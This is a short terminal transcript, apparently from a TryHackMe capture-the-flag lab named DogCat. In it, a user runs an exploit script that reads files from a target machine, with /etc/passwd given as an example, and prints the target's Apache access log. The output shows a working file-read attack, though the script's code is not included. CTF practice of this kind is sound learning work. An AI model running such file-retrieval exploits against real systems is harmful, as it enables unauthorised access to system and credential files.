 ┌──(kali㉿kali)-[~/Documents/CTFs/THM/DogCat]
└─$ python3 exploit.py
[*] Enter the ip address of the target machine: 10.10.168.17
[*] Enter the full path of the file you want to retrieve (/etc/passwd, /var/www/html/index.php, ...)
        >> /var/log/apache2/access.log
127.0.0.1 - - [27/Apr/2023:12:32:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [27/Apr/2023:12:33:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [27/Apr/2023:12:33:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [27/Apr/2023:12:34:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [27/Apr/2023:12:35:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [27/Apr/2023:12:35:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [27/Apr/2023:12:36:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [27/Apr/2023:12:37:01 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [27/Apr/2023:12:37:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [27/Apr/2023:12:38:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"